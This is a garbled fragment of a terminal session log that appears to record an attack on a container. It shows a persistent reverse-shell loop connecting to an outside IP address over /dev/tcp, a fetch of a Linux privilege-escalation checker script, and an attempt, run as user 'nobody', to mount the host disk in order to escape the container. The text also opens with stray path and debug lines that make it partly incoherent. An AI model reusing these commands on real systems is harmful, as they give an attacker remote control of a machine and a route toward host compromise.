 [mosh] binarysludge.com
25: __get linuxprivchecker.py
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
vhost-net
zero
nobody@45df4168a579:/tmp$  df -h
 df -h
Filesystem      Size  Used Avail Use% Mounted on
none             39G  3.5G   33G  10% /
tmpfs           182M     0  182M   0% /dev
tmpfs           182M     0  182M   0% /sys/fs/cgroup
/dev/dm-0        39G  3.5G   33G  10% /etc/hosts
shm              64M     0   64M   0% /dev/shm
nobody@45df4168a579:/tmp$  mkdir -p /tmp/host
 mkdir -p /tmp/host
nobody@45df4168a579:/tmp$ mount /dev/dm-0 /tmp/host
mount /dev/dm-0 /tmp/host
mount: only root can do that
nobody@45df4168a579:/tmp$
25: __get linuxprivchecker.py
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 bash 3 bash 4 bash Fri 08 < 16:18 Dons-MacBook-Pro